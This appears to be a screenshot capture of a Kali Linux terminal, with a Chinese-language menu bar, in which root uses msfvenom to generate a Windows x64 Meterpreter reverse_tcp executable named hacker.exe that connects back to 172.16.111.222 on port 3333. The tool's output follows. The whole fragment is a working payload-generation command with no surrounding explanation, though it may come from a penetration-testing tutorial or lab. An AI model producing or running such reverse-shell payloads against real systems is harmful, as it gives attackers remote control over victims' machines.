 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfvenom --platform windows -p windows/x64/meterpreter/reverse_tcp
lhost=172.16.111.222 lport=3333 -f exe > ./hacker.exe
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:~#